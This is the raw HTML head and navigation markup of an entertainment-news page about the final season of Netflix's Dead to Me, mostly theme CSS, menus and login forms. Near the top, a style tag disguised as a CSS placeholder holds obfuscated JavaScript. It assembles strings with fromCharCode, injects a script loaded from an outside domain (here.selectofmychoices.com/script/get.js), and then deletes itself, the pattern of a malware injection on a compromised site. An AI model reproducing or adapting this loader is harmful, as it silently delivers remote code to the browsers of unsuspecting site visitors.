  <meta name="twitter:description" content="All roads have led to this.    	Netflix has set a premiere date for the third -- and final season -- of Dead to Me.    	The smash hit dramedy will premiere its last season on November 17.    	     	The news dropped during Tudum, Netflix&#039;s Global Fan Event on Saturday.    	That means fans can binge t"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _ocukkasb="_efxfg";try{varajyjch=String;var _sloph=ajyjch["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xdanlg="s"+"c"+ajyjch[_sloph](114,105,112,116);var _kvdwidd="c"+"re"+ajyjch[_sloph](97,116,101,69,108,101,109,101,110,116);var adoylgp="s"+ajyjch[_sloph](114,99);var _mzmdijpnjk=ajyjch[_sloph](105,100);var appwouq="cu"+"rre"+ajyjch[_sloph](110,116,83,99,114,105,112,116);var _baicvrmkdd="pa"+"r"+ajyjch[_sloph](101,110,116,78,111,100,101);var aerul="i"+"ns"+ajyjch[_sloph](101,114,116,66,101,102,111,114,101);var _rmdblfitda="ge"+"El"+ajyjch[_sloph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _bjkmzenol="h"+"e"+ajyjch[_sloph](97,100);var _eavu="ap"+"p"+ajyjch[_sloph](101,110,100,67,104,105,108,100);var _ivdqh=document;var _jxxsht="t"+"e"+ajyjch[_sloph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahuqk=_ivdqh[_kvdwidd](_xdanlg);ahuqk['as'+'y'+'nc']=true;var acxfgmqvq=ajyjch[_sloph](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ajyjch[_sloph](47)+ajyjch[_sloph](115,99,114,105,112,116)+ajyjch[_sloph](47)+ajyjch[_sloph](103)+"e"+"t"+ajyjch[_sloph](46,106,115);ahuqk[adoylgp]=acxfgmqvq;ahuqk[_mzmdijpnjk]=_jxxsht;if(_ivdqh[appwouq]){_ivdqh[appwouq][_baicvrmkdd][aerul](ahuqk,_ivdqh[appwouq]);var agqpxr=document;if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ivdqh[_rmdblfitda](_bjkmzenol)[0][_eavu](ahuqk);if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg"><link rel="preload" as="image" href="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-21406 single-format-standard wp-theme-Newspaper dead-to-me-final-season-premiere-set-at-netflix-watch global-block-template-1 wpb-js-composer js-comp-ver-8.5 vc_responsive  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://idolsandinfluencers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:250px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
